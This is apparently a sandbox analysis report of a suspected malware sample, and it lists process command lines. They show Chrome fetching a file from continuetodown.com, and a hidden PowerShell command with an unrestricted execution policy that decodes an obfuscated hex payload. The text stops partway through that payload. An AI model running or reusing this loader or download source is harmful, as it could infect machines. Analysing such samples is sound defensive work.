










| 3244 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Downloads\slftek" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 3984 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=1828 --field-trial-handle=1916,i,8304484284018468627,18328242984010080760,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4080 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4652 --field-trial-handle=1916,i,8304484284018468627,18328242984010080760,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5144 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.ProcessorMetrics --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4816 --field-trial-handle=1916,i,8304484284018468627,18328242984010080760,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5692 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://continuetodown.com/downloads/slftek" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 6124 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function iXIQXG($tvnOyfW){return -split ($tvnOyfW -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$kQFqNP = iXIQXG('C9F2793CB7769DE8EE92CC187747074745E3EA3043439C3196B18B2757689F43B821EA6C49193515DC2E82AD9551B8DA597D522159538BB47FDF58446356ED06AFD674F314AEBB1BCBB8B389A09A43537B6EF98A06D7EEAB3A4E5E71391C3FEDF5F90DB240D8258DE9